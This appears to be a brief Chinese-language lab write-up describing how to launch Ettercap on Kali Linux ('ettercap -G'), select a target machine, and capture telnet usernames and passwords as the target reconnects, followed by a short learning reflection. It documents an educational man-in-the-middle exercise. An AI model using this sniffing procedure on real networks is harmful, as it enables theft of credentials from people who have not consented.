

kali上打开ettercap

ettercap -G



选中靶机为攻击目标



当再次连接靶机telnet服务时,可以在ettercap上看到用户名和密码

学习体会

掌握了新工具的使用,对几种不同攻击有了更深的理解。